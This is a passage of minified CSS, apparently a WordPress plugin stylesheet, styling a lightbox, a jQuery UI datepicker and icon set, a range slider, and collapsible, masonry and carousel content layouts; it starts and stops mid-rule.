no-repeat}#cvpboxClose,#cvpboxNext,#cvpboxPrevious,#cvpboxSlideshow{border:0;padding:0;margin:0;overflow:visible;width:auto;background:0}#cvpboxClose:active,#cvpboxNext:active,#cvpboxPrevious:active,#cvpboxSlideshow:active{outline:0}#cvpboxSlideshow{position:absolute;top:-20px;right:90px;color:#fff}#cvpboxNext,#cvpboxPrevious{position:absolute;top:50%;margin-top:-32px;width:45px;height:60px;text-indent:-9999px;opacity:.5}#cvpboxNext:hover,#cvpboxPrevious:hover{opacity:1}#cvpboxClose,#cvpboxNext,#cvpboxPrevious{background-image:url([data-uri]);background-repeat:no-repeat}#cvpboxPrevious{left:5px;background-position:top left}#cvpboxNext{right:5px;background-position:top right}#cvpboxClose{position:absolute;top:-11px;right:-8px;background-position:-49px -6px;width:22px;height:23px;text-indent:-9999px;border:0}.jqui-helper-hidden{display:none}.jqui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.jqui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.jqui-helper-clearfix:after,.jqui-helper-clearfix:before{content:"";display:table;border-collapse:collapse}.jqui-helper-clearfix:after{clear:both}.jqui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.jqui-front{z-index:100}.jqui-state-disabled{cursor:default!important;pointer-events:none}.jqui-icon{display:inline-block;vertical-align:middle;margin-top:-.25em;position:relative;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.jqui-widget-icon-block{left:50%;margin-left:-8px;display:block}.jqui-widget-overlay{position:fixed;top:0;left:0;width:100%;height:100%}.jqui-datepicker{width:17em;padding:.2em .2em 0;display:none}.jqui-datepicker .jqui-datepicker-header{position:relative;padding:.2em 0}.jqui-datepicker .jqui-datepicker-next,.jqui-datepicker .jqui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.jqui-datepicker .jqui-datepicker-next-hover,.jqui-datepicker .jqui-datepicker-prev-hover{top:1px}.jqui-datepicker .jqui-datepicker-prev{left:2px}.jqui-datepicker .jqui-datepicker-next{right:2px}.jqui-datepicker .jqui-datepicker-prev-hover{left:1px}.jqui-datepicker .jqui-datepicker-next-hover{right:1px}.jqui-datepicker .jqui-datepicker-next span,.jqui-datepicker .jqui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.jqui-datepicker .jqui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.jqui-datepicker .jqui-datepicker-title select{font-size:1em;margin:1px 0}.jqui-datepicker select.jqui-datepicker-month,.jqui-datepicker select.jqui-datepicker-year{width:45%}.jqui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.jqui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.jqui-datepicker td{border:0;padding:1px}.jqui-datepicker td a,.jqui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.jqui-datepicker .jqui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.jqui-datepicker .jqui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.jqui-datepicker .jqui-datepicker-buttonpane button.jqui-datepicker-current{float:left}.jqui-datepicker.jqui-datepicker-multi{width:auto}.jqui-datepicker-multi .jqui-datepicker-group{float:left}.jqui-datepicker-multi .jqui-datepicker-group table{width:95%;margin:0 auto .4em}.jqui-datepicker-multi-2 .jqui-datepicker-group{width:50%}.jqui-datepicker-multi-3 .jqui-datepicker-group{width:33.3%}.jqui-datepicker-multi-4 .jqui-datepicker-group{width:25%}.jqui-datepicker-multi .jqui-datepicker-group-last .jqui-datepicker-header,.jqui-datepicker-multi .jqui-datepicker-group-middle .jqui-datepicker-header{border-left-width:0}.jqui-datepicker-multi .jqui-datepicker-buttonpane{clear:left}.jqui-datepicker-row-break{clear:both;width:100%;font-size:0}.jqui-datepicker-rtl{direction:rtl}.jqui-datepicker-rtl .jqui-datepicker-prev{right:2px;left:auto}.jqui-datepicker-rtl .jqui-datepicker-next{left:2px;right:auto}.jqui-datepicker-rtl .jqui-datepicker-prev:hover{right:1px;left:auto}.jqui-datepicker-rtl .jqui-datepicker-next:hover{left:1px;right:auto}.jqui-datepicker-rtl .jqui-datepicker-buttonpane{clear:right}.jqui-datepicker-rtl .jqui-datepicker-buttonpane button{float:left}.jqui-datepicker-rtl .jqui-datepicker-buttonpane button.jqui-datepicker-current,.jqui-datepicker-rtl .jqui-datepicker-group{float:right}.jqui-datepicker-rtl .jqui-datepicker-group-last .jqui-datepicker-header,.jqui-datepicker-rtl .jqui-datepicker-group-middle .jqui-datepicker-header{border-right-width:0;border-left-width:1px}.jqui-datepicker .jqui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat;left:.5em;top:.3em}.jqui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.jqui-widget .jqui-widget{font-size:1em}.jqui-widget button,.jqui-widget input,.jqui-widget select,.jqui-widget textarea{font-family:Arial,Helvetica,sans-serif;font-size:.8em}.jqui-widget.jqui-widget-content{border:1px solid #c5c5c5}.jqui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.jqui-widget-content a{color:#333}.jqui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:700}.jqui-widget-header a{color:#333}.jqui-button,.jqui-state-default,.jqui-widget-content .jqui-state-default,.jqui-widget-header .jqui-state-default,html .jqui-button.jqui-state-disabled:active,html .jqui-button.jqui-state-disabled:hover{border:1px solid #c5c5c5;background:#fbfbfb;font-weight:400;color:#454545}.jqui-button,.jqui-state-default a,.jqui-state-default a:link,.jqui-state-default a:visited,a.jqui-button,a:link.jqui-button,a:visited.jqui-button{color:#454545;text-decoration:none}.jqui-button:focus,.jqui-button:hover,.jqui-state-focus,.jqui-state-hover,.jqui-widget-content .jqui-state-focus,.jqui-widget-content .jqui-state-hover,.jqui-widget-header .jqui-state-focus,.jqui-widget-header .jqui-state-hover{border:1px solid #ccc;background:#ededed;font-weight:400;color:#2b2b2b}.jqui-state-focus a,.jqui-state-focus a:hover,.jqui-state-focus a:link,.jqui-state-focus a:visited,.jqui-state-hover a,.jqui-state-hover a:hover,.jqui-state-hover a:link,.jqui-state-hover a:visited,a.jqui-button:focus,a.jqui-button:hover{color:#2b2b2b;text-decoration:none}.jqui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6}.jqui-button.jqui-state-active:hover,.jqui-button:active,.jqui-state-active,.jqui-widget-content .jqui-state-active,.jqui-widget-header .jqui-state-active,a.jqui-button:active{border:1px solid #003eff;background:#007fff;font-weight:400;color:#fff}.jqui-icon-background,.jqui-state-active .jqui-icon-background{border:#003eff;background-color:#fff}.jqui-state-active a,.jqui-state-active a:link,.jqui-state-active a:visited{color:#fff;text-decoration:none}.jqui-state-highlight,.jqui-widget-content .jqui-state-highlight,.jqui-widget-header .jqui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.jqui-state-checked{border:1px solid #dad55e;background:#fffa90}.jqui-state-highlight a,.jqui-widget-content .jqui-state-highlight a,.jqui-widget-header .jqui-state-highlight a{color:#777620}.jqui-state-error,.jqui-widget-content .jqui-state-error,.jqui-widget-header .jqui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.jqui-state-error a,.jqui-state-error-text,.jqui-widget-content .jqui-state-error a,.jqui-widget-content .jqui-state-error-text,.jqui-widget-header .jqui-state-error a,.jqui-widget-header .jqui-state-error-text{color:#5f3f3f}.jqui-priority-primary,.jqui-widget-content .jqui-priority-primary,.jqui-widget-header .jqui-priority-primary{font-weight:700}.jqui-priority-secondary,.jqui-widget-content .jqui-priority-secondary,.jqui-widget-header .jqui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.jqui-state-disabled,.jqui-widget-content .jqui-state-disabled,.jqui-widget-header .jqui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.jqui-state-disabled .jqui-icon{filter:Alpha(Opacity=35)}.jqui-icon{width:16px;height:16px}.jqui-icon-blank{background-position:16px 16px}.jqui-icon-caret-1-n{background-position:0 0}.jqui-icon-caret-1-ne{background-position:-16px 0}.jqui-icon-caret-1-e{background-position:-32px 0}.jqui-icon-caret-1-se{background-position:-48px 0}.jqui-icon-caret-1-s{background-position:-65px 0}.jqui-icon-caret-1-sw{background-position:-80px 0}.jqui-icon-caret-1-w{background-position:-96px 0}.jqui-icon-caret-1-nw{background-position:-112px 0}.jqui-icon-caret-2-n-s{background-position:-128px 0}.jqui-icon-caret-2-e-w{background-position:-144px 0}.jqui-icon-triangle-1-n{background-position:0 -16px}.jqui-icon-triangle-1-ne{background-position:-16px -16px}.jqui-icon-triangle-1-e{background-position:-32px -16px}.jqui-icon-triangle-1-se{background-position:-48px -16px}.jqui-icon-triangle-1-s{background-position:-65px -16px}.jqui-icon-triangle-1-sw{background-position:-80px -16px}.jqui-icon-triangle-1-w{background-position:-96px -16px}.jqui-icon-triangle-1-nw{background-position:-112px -16px}.jqui-icon-triangle-2-n-s{background-position:-128px -16px}.jqui-icon-triangle-2-e-w{background-position:-144px -16px}.jqui-icon-arrow-1-n{background-position:0 -32px}.jqui-icon-arrow-1-ne{background-position:-16px -32px}.jqui-icon-arrow-1-e{background-position:-32px -32px}.jqui-icon-arrow-1-se{background-position:-48px -32px}.jqui-icon-arrow-1-s{background-position:-65px -32px}.jqui-icon-arrow-1-sw{background-position:-80px -32px}.jqui-icon-arrow-1-w{background-position:-96px -32px}.jqui-icon-arrow-1-nw{background-position:-112px -32px}.jqui-icon-arrow-2-n-s{background-position:-128px -32px}.jqui-icon-arrow-2-ne-sw{background-position:-144px -32px}.jqui-icon-arrow-2-e-w{background-position:-160px -32px}.jqui-icon-arrow-2-se-nw{background-position:-176px -32px}.jqui-icon-arrowstop-1-n{background-position:-192px -32px}.jqui-icon-arrowstop-1-e{background-position:-208px -32px}.jqui-icon-arrowstop-1-s{background-position:-224px -32px}.jqui-icon-arrowstop-1-w{background-position:-240px -32px}.jqui-icon-arrowthick-1-n{background-position:1px -48px}.jqui-icon-arrowthick-1-ne{background-position:-16px -48px}.jqui-icon-arrowthick-1-e{background-position:-32px -48px}.jqui-icon-arrowthick-1-se{background-position:-48px -48px}.jqui-icon-arrowthick-1-s{background-position:-64px -48px}.jqui-icon-arrowthick-1-sw{background-position:-80px -48px}.jqui-icon-arrowthick-1-w{background-position:-96px -48px}.jqui-icon-arrowthick-1-nw{background-position:-112px -48px}.jqui-icon-arrowthick-2-n-s{background-position:-128px -48px}.jqui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.jqui-icon-arrowthick-2-e-w{background-position:-160px -48px}.jqui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.jqui-icon-arrowthickstop-1-n{background-position:-192px -48px}.jqui-icon-arrowthickstop-1-e{background-position:-208px -48px}.jqui-icon-arrowthickstop-1-s{background-position:-224px -48px}.jqui-icon-arrowthickstop-1-w{background-position:-240px -48px}.jqui-icon-arrowreturnthick-1-w{background-position:0 -64px}.jqui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.jqui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.jqui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.jqui-icon-arrowreturn-1-w{background-position:-64px -64px}.jqui-icon-arrowreturn-1-n{background-position:-80px -64px}.jqui-icon-arrowreturn-1-e{background-position:-96px -64px}.jqui-icon-arrowreturn-1-s{background-position:-112px -64px}.jqui-icon-arrowrefresh-1-w{background-position:-128px -64px}.jqui-icon-arrowrefresh-1-n{background-position:-144px -64px}.jqui-icon-arrowrefresh-1-e{background-position:-160px -64px}.jqui-icon-arrowrefresh-1-s{background-position:-176px -64px}.jqui-icon-arrow-4{background-position:0 -80px}.jqui-icon-arrow-4-diag{background-position:-16px -80px}.jqui-icon-extlink{background-position:-32px -80px}.jqui-icon-newwin{background-position:-48px -80px}.jqui-icon-refresh{background-position:-64px -80px}.jqui-icon-shuffle{background-position:-80px -80px}.jqui-icon-transfer-e-w{background-position:-96px -80px}.jqui-icon-transferthick-e-w{background-position:-112px -80px}.jqui-icon-folder-collapsed{background-position:0 -96px}.jqui-icon-folder-open{background-position:-16px -96px}.jqui-icon-document{background-position:-32px -96px}.jqui-icon-document-b{background-position:-48px -96px}.jqui-icon-note{background-position:-64px -96px}.jqui-icon-mail-closed{background-position:-80px -96px}.jqui-icon-mail-open{background-position:-96px -96px}.jqui-icon-suitcase{background-position:-112px -96px}.jqui-icon-comment{background-position:-128px -96px}.jqui-icon-person{background-position:-144px -96px}.jqui-icon-print{background-position:-160px -96px}.jqui-icon-trash{background-position:-176px -96px}.jqui-icon-locked{background-position:-192px -96px}.jqui-icon-unlocked{background-position:-208px -96px}.jqui-icon-bookmark{background-position:-224px -96px}.jqui-icon-tag{background-position:-240px -96px}.jqui-icon-home{background-position:0 -112px}.jqui-icon-flag{background-position:-16px -112px}.jqui-icon-calendar{background-position:-32px -112px}.jqui-icon-cart{background-position:-48px -112px}.jqui-icon-pencil{background-position:-64px -112px}.jqui-icon-clock{background-position:-80px -112px}.jqui-icon-disk{background-position:-96px -112px}.jqui-icon-calculator{background-position:-112px -112px}.jqui-icon-zoomin{background-position:-128px -112px}.jqui-icon-zoomout{background-position:-144px -112px}.jqui-icon-search{background-position:-160px -112px}.jqui-icon-wrench{background-position:-176px -112px}.jqui-icon-gear{background-position:-192px -112px}.jqui-icon-heart{background-position:-208px -112px}.jqui-icon-star{background-position:-224px -112px}.jqui-icon-link{background-position:-240px -112px}.jqui-icon-cancel{background-position:0 -128px}.jqui-icon-plus{background-position:-16px -128px}.jqui-icon-plusthick{background-position:-32px -128px}.jqui-icon-minus{background-position:-48px -128px}.jqui-icon-minusthick{background-position:-64px -128px}.jqui-icon-close{background-position:-80px -128px}.jqui-icon-closethick{background-position:-96px -128px}.jqui-icon-key{background-position:-112px -128px}.jqui-icon-lightbulb{background-position:-128px -128px}.jqui-icon-scissors{background-position:-144px -128px}.jqui-icon-clipboard{background-position:-160px -128px}.jqui-icon-copy{background-position:-176px -128px}.jqui-icon-contact{background-position:-192px -128px}.jqui-icon-image{background-position:-208px -128px}.jqui-icon-video{background-position:-224px -128px}.jqui-icon-script{background-position:-240px -128px}.jqui-icon-alert{background-position:0 -144px}.jqui-icon-info{background-position:-16px -144px}.jqui-icon-notice{background-position:-32px -144px}.jqui-icon-help{background-position:-48px -144px}.jqui-icon-check{background-position:-64px -144px}.jqui-icon-bullet{background-position:-80px -144px}.jqui-icon-radio-on{background-position:-96px -144px}.jqui-icon-radio-off{background-position:-112px -144px}.jqui-icon-pin-w{background-position:-128px -144px}.jqui-icon-pin-s{background-position:-144px -144px}.jqui-icon-play{background-position:0 -160px}.jqui-icon-pause{background-position:-16px -160px}.jqui-icon-seek-next{background-position:-32px -160px}.jqui-icon-seek-prev{background-position:-48px -160px}.jqui-icon-seek-end{background-position:-64px -160px}.jqui-icon-seek-first,.jqui-icon-seek-start{background-position:-80px -160px}.jqui-icon-stop{background-position:-96px -160px}.jqui-icon-eject{background-position:-112px -160px}.jqui-icon-volume-off{background-position:-128px -160px}.jqui-icon-volume-on{background-position:-144px -160px}.jqui-icon-power{background-position:0 -176px}.jqui-icon-signal-diag{background-position:-16px -176px}.jqui-icon-signal{background-position:-32px -176px}.jqui-icon-battery-0{background-position:-48px -176px}.jqui-icon-battery-1{background-position:-64px -176px}.jqui-icon-battery-2{background-position:-80px -176px}.jqui-icon-battery-3{background-position:-96px -176px}.jqui-icon-circle-plus{background-position:0 -192px}.jqui-icon-circle-minus{background-position:-16px -192px}.jqui-icon-circle-close{background-position:-32px -192px}.jqui-icon-circle-triangle-e{background-position:-48px -192px}.jqui-icon-circle-triangle-s{background-position:-64px -192px}.jqui-icon-circle-triangle-w{background-position:-80px -192px}.jqui-icon-circle-triangle-n{background-position:-96px -192px}.jqui-icon-circle-arrow-e{background-position:-112px -192px}.jqui-icon-circle-arrow-s{background-position:-128px -192px}.jqui-icon-circle-arrow-w{background-position:-144px -192px}.jqui-icon-circle-arrow-n{background-position:-160px -192px}.jqui-icon-circle-zoomin{background-position:-176px -192px}.jqui-icon-circle-zoomout{background-position:-192px -192px}.jqui-icon-circle-check{background-position:-208px -192px}.jqui-icon-circlesmall-plus{background-position:0 -208px}.jqui-icon-circlesmall-minus{background-position:-16px -208px}.jqui-icon-circlesmall-close{background-position:-32px -208px}.jqui-icon-squaresmall-plus{background-position:-48px -208px}.jqui-icon-squaresmall-minus{background-position:-64px -208px}.jqui-icon-squaresmall-close{background-position:-80px -208px}.jqui-icon-grip-dotted-vertical{background-position:0 -224px}.jqui-icon-grip-dotted-horizontal{background-position:-16px -224px}.jqui-icon-grip-solid-vertical{background-position:-32px -224px}.jqui-icon-grip-solid-horizontal{background-position:-48px -224px}.jqui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.jqui-icon-grip-diagonal-se{background-position:-80px -224px}.jqui-corner-all,.jqui-corner-left,.jqui-corner-tl,.jqui-corner-top{border-top-left-radius:3px}.jqui-corner-all,.jqui-corner-right,.jqui-corner-top,.jqui-corner-tr{border-top-right-radius:3px}.jqui-corner-all,.jqui-corner-bl,.jqui-corner-bottom,.jqui-corner-left{border-bottom-left-radius:3px}.jqui-corner-all,.jqui-corner-bottom,.jqui-corner-br,.jqui-corner-right{border-bottom-right-radius:3px}.jqui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.jqui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.jqui-widget{font-family:"Helvetica Neue","Trebuchet MS",Tahoma,Verdana,Arial,sans-serif;background:#f0f4f7;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.jqui-datepicker{padding:0}.jqui-datepicker-header{border:none;background-color:#607D8B;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.jqui-datepicker-header .jqui-state-hover{background:#8dc532;border-color:transparent;cursor:pointer}.jqui-datepicker .jqui-datepicker-next span,.jqui-datepicker .jqui-datepicker-prev span{background-image:url([data-uri]);background-position:-32px -16px}.jqui-datepicker .jqui-datepicker-prev span{background-position:-96px -16px}.jqui-datepicker table{margin:0}.jqui-datepicker th{color:#6c7173;font-size:9px;text-shadow:0 1px 0 rgba(255,255,255,.55);text-transform:uppercase;font-weight:400;border:none;border-top:1px solid rgba(186,194,200,.6);border-bottom:1px solid rgba(186,194,200,.6);background-color:#e6ebf0;-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.38);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.38);box-shadow:inset 0 1px 0 rgba(255,255,255,.38);background-image:url([data-uri]);background-image:-moz-linear-gradient(bottom,rgba(201,198,198,.33) 0,rgba(201,198,198,.33) .76%,rgba(255,255,255,.33) 100%);background-image:-o-linear-gradient(bottom,rgba(201,198,198,.33) 0,rgba(201,198,198,.33) .76%,rgba(255,255,255,.33) 100%);background-image:-webkit-linear-gradient(bottom,rgba(201,198,198,.33) 0,rgba(201,198,198,.33) .76%,rgba(255,255,255,.33) 100%);background-image:linear-gradient(bottom,rgba(201,198,198,.33) 0,rgba(201,198,198,.33) .76%,rgba(255,255,255,.33) 100%)}.jqui-datepicker td{border:none;border-top:1px solid #e7e9ea;border-right:1px solid #e7e9ea;padding:0;background:#eee}.jqui-datepicker tr:first-child td{border-top:none}.jqui-datepicker td:last-child{border-right:none}td .jqui-state-default{border:1px solid transparent;text-align:center;padding:.7em 0;margin:0;font-size:12px;font-weight:700;background:#f5f8fa;color:#6c7173;text-shadow:0 1px 0 rgba(255,255,255,.55)}td.jqui-state-disabled .jqui-state-default{text-shadow:none;opacity:.8;color:#6c7173}td .jqui-state-active,td .jqui-state-hover{border:1px solid rgba(121,188,27,.68);background:#f8b547;color:#fff;text-shadow:0 -1px 0 #30332a}.irs{position:relative;display:block;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.irs-line{position:relative;display:block;overflow:hidden;outline:0!important}.irs-line-left,.irs-line-mid,.irs-line-right{position:absolute;display:block;top:0}.irs-line-left{left:0;width:11%}.irs-line-mid{left:9%;width:82%}.irs-line-right{right:0;width:11%}.irs-bar{position:absolute;display:block;left:0;width:0}.irs-bar-edge{position:absolute;display:block;top:0;left:0}.irs-shadow{position:absolute;display:none;left:0;width:0}.irs-slider{position:absolute;display:block;cursor:default;z-index:1}.irs-slider.type_last{z-index:2}.irs-min{position:absolute;display:block;left:0;cursor:default}.irs-max{position:absolute;display:block;right:0;cursor:default}.irs-from,.irs-single,.irs-to{position:absolute;display:block;top:0;left:0;cursor:default;white-space:nowrap}.irs-grid{position:absolute;display:none;bottom:0;left:0;width:100%;height:20px}.irs-with-grid .irs-grid{display:block}.irs-grid-pol{position:absolute;top:0;left:0;width:1px;height:8px;background:#000}.irs-grid-pol.small{height:4px}.irs-grid-text{position:absolute;bottom:0;left:0;white-space:nowrap;text-align:center;font-size:9px;line-height:9px;padding:0 3px;color:#000}.irs-disable-mask{position:absolute;display:block;top:0;left:-1%;width:102%;height:100%;cursor:default;background:0 0;z-index:2}.irs-disabled{opacity:.4}.lt-ie9 .irs-disabled{filter:alpha(opacity=40)}.irs-hidden-input{position:absolute!important;display:block!important;top:0!important;left:0!important;width:0!important;height:0!important;font-size:0!important;line-height:0!important;padding:0!important;margin:0!important;outline:0!important;z-index:-9999!important;background:0 0!important;border-style:solid!important;border-color:transparent!important}.irs{height:55px}.irs-with-grid{height:75px}.irs-line{height:10px;top:33px;background:#EEE;background:linear-gradient(to bottom,#DDD -50%,#FFF 150%);border:1px solid #CCC;border-radius:16px;-moz-border-radius:16px}.irs-line-left,.irs-line-mid,.irs-line-right{height:8px}.irs-bar{height:10px;top:33px;border-top:1px solid #20b426;border-bottom:1px solid #20b426;background:#20b426}.irs-bar-edge{height:10px;top:33px;width:14px;border:1px solid #20b426;border-right:0;background:#20b426;border-radius:16px 0 0 16px;-moz-border-radius:16px 0 0 16px}.irs-shadow{height:2px;top:38px;background:#000;opacity:.3;border-radius:5px;-moz-border-radius:5px}.lt-ie9 .irs-shadow{filter:alpha(opacity=30)}.irs-slider{top:25px;width:22px;height:22px;border:1px solid #AAA;background:#DDD;background:linear-gradient(to bottom,rgba(255,255,255,1) 0,#eaeaea 0,rgba(255,255,255,1) 100%);border-radius:22px;-moz-border-radius:22px;cursor:pointer}.irs-slider.state_hover,.irs-slider:hover{background:#FFF}.irs-max,.irs-min{color:#333;font-size:12px;line-height:1.333;text-shadow:none;top:0;padding:1px 5px;background:rgba(0,0,0,.1);border-radius:3px;-moz-border-radius:3px}.lt-ie9 .irs-max,.lt-ie9 .irs-min{background:#ccc}.irs-from,.irs-single,.irs-to{color:#fff;font-size:14px;line-height:1.333;text-shadow:none;padding:1px 5px;background:#20b426;border-radius:3px;-moz-border-radius:3px}.lt-ie9 .irs-from,.lt-ie9 .irs-single,.lt-ie9 .irs-to{background:#999}.irs-grid{height:22px}.irs-grid-pol{opacity:.5;background:#20b426}.irs-grid-pol.small{background:#999}.irs-grid-text{bottom:5px;color:#99a4ac}.pt-cv-collapsible .panel{border:1px solid #ddd;border-radius:0;margin-bottom:8px;-webkit-box-shadow:1px 1px 3px rgba(176,178,181,.34);box-shadow:1px 1px 3px rgba(176,178,181,.34)}.pt-cv-collapsible .clickable,.pt-cv-collapsible .panel-heading{cursor:pointer}.pt-cv-collapsible .panel-heading .panel-collapsed{position:absolute;top:38%;line-height:12px;right:10px;color:#00025F;opacity:.6;filter:alpha(opacity=60)}.pt-cv-collapsible .panel-heading>span .glyphicon{font-size:12px!important;top:0}.pt-cv-collapsible .panel>.panel-heading{position:relative;padding:0;background-color:#fff;border:none}.pt-cv-collapsible .panel>.panel-heading a{padding:10px 30px 10px 10px;display:block;border-bottom:none;word-wrap:break-word}.pt-cv-collapsible .panel-body{border-top:1px solid #ddd;overflow:hidden}.pt-cv-collapsible .edd_purchase_submit_wrapper{margin-bottom:10px}.pt-cv-collapsible .panel-body{margin:0;padding:10px;position:relative}.pt-cv-filter-bar+.pt-cv-collapsible .panel-collapse.collapsing{display:none}ul.pt-cv-gls-menu{margin-left:0;margin-bottom:20px;display:block!important}ul.pt-cv-gls-menu li{display:inline-block;margin-left:0}.pt-cv-gls-menu li:first-child{padding-left:0}.pt-cv-gls-menu li a{padding:5px 15px;margin-right:5px;display:block}.pt-cv-gls-menu li a.pt-active{text-decoration:none}.pt-cv-gls-header,.pt-cv-gls-menu li a{font-size:18px}.pt-cv-gls-header{padding:6px;margin:0 15px 10px}.pt-cv-glossary .pt-cv-title a{font-weight:400}.pt-cv-gls-header,.pt-cv-gls-menu li a{text-transform:uppercase}.pt-cv-one_others .pt-cv-ocol{padding-left:0;padding-right:0}.pt-cv-one_others .pt-cv-ocol:nth-child(odd){clear:left}.pt-cv-ocol .pt-cv-ifield>[class^=pt-cv-]:last-child{margin-bottom:0!important}.pt-cv-pinterest .pt-cv-page:not(.cvpshuffled){opacity:0}.pt-cv-pinterest{margin-left:-9px;margin-right:-9px}.pt-cv-pinterest .pt-cv-content-item{padding-left:10px;padding-right:10px;padding-bottom:10px}.pt-cv-masonry{margin-left:-3px;margin-right:-3px}.pt-cv-masonry .pt-cv-content-item{padding-left:4px;padding-right:4px;padding-bottom:2px}.pt-cv-mobile-tablet.pt-cv-masonry .pt-cv-content-item{padding-bottom:6px}.pt-cv-pinterest .pt-cv-pinmas{background:#fff;margin-bottom:0;display:inline-block;overflow:hidden;width:100%}.pt-cv-pinterest.pt-cv-mb0 .pt-cv-pinmas{margin-bottom:-5px;border-top:none}.pt-cv-pinterest *{margin-bottom:0}.pt-cv-pinterest.pt-cv-shadow .pt-cv-pinmas{border-top:1px solid rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.15)}.pt-cv-pinterest.pt-cv-shadow .pt-cv-pinmas:hover{box-shadow:0 5px 10px rgba(0,0,0,.15)}.pt-cv-pinterest.pt-cv-border .pt-cv-pinmas{border:1px solid #eee}.pt-cv-border .pt-cv-content-item>*{margin-bottom:0!important}.pt-cv-pinterest.pt-cv-content-hover .pt-cv-pinmas{border:none}.pt-cv-pinterest:not(.pt-cv-no-bb) .pt-cv-pinmas>*{border-bottom:1px solid rgba(0,0,0,.1)}.pt-cv-pinterest:not(.pt-cv-no-bb) .pt-cv-pinmas>:last-child{border-bottom:none}.pt-cv-pinterest .edd_download_purchase_form,.pt-cv-pinterest .product,.pt-cv-pinterest .pt-cv-content,.pt-cv-pinterest .pt-cv-ctf-list,.pt-cv-pinterest .pt-cv-meta-fields,.pt-cv-pinterest .pt-cv-tao,.pt-cv-pinterest .pt-cv-title{padding:10px 15px;margin-bottom:0!important}.pt-cv-pinterest .pt-cv-thumbnail{margin-bottom:0!important;margin-top:0}.pt-cv-pinterest .pt-cv-1-col .pt-cv-thumbnail:not(.img-circle){width:100%}.pt-cv-pinterest:not(.pt-cv-content-hover) .pt-cv-2-col .pt-cv-pinmas{padding:10px}.pt-cv-pinterest:not(.pt-cv-content-hover) .pt-cv-2-col .pt-cv-pinmas>*{padding-left:0;padding-right:0}.pt-cv-pinterest .edd_purchase_submit_wrapper{margin-top:10px}.pt-cv-pinterest .pt-cv-social-buttons{margin:5px auto!important;text-align:center}.pt-cv-pinterest .pt-cv-href-thumbnail iframe{margin-bottom:-4px}@media (max-width:490px){.pt-cv-pinterest .pt-cv-pinmas{max-width:100%}}.pt-cv-scrollable{margin-top:40px;margin-bottom:30px}.pt-cv-scrollable .pt-cv-carousel{padding-bottom:10px}.pt-cv-scrollable .pt-cv-content-item{padding-bottom:0;margin-bottom:10px;z-index:98}.pt-cv-scrollable .pt-cv-title{margin-bottom:10px}.pt-cv-scrollable .pt-cv-readmore{color:#fff}.pt-cv-scrollable .pt-cv-thumbnail{width:100%;margin-bottom:0!important}.pt-cv-cap-w-img{background:rgba(51,51,51,.8)!important}.pt-cv-cap-w-img:empty{background:0 0!important}.pt-cv-view .carousel-control{top:0;bottom:auto;margin-top:-35px;margin-right:5px;text-shadow:none;opacity:1!important;filter:alpha(opacity=100)!important}.pt-cv-view .carousel-control.left{right:35px;left:auto}.pt-cv-view .carousel-control.right{right:0;left:auto}.pt-cv-view .carousel-control.left,.pt-cv-view .carousel-control.right{margin-left:0;margin-right:0}.pt-cv-view .carousel-control span{line-height:31px;background:#e7604a;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.pt-cv-view .carousel-control:hover span{color:#00FF14}.pt-cv-view .carousel-control .glyphicon-chevron-left,.pt-cv-view .carousel-control .glyphicon-chevron-right,.pt-cv-view .carousel-control .icon-next,.pt-cv-view .carousel-control .icon-prev{font-size:13px!important}.pt-cv-view .carousel-control{width:30px!important;height:30px!important}.pt-cv-view .pt-cv-carousel-indicators{bottom:-20px;padding-bottom:0;line-height:1}.pt-cv-view .pt-cv-carousel-indicators li{width:12px;height:12px;margin:0;background:0 0;border:none!important;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;-webkit-box-shadow:inset 0 0 0 2px #b6b6b6;-moz-box-shadow:inset 0 0 0 2px #b6b6b6;box-shadow:inset 0 0 0 2px #b6b6b6}.pt-cv-view .pt-cv-carousel-indicators li.active{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background-color:#82d344;background-image:-webkit-gradient(linear,left top,left 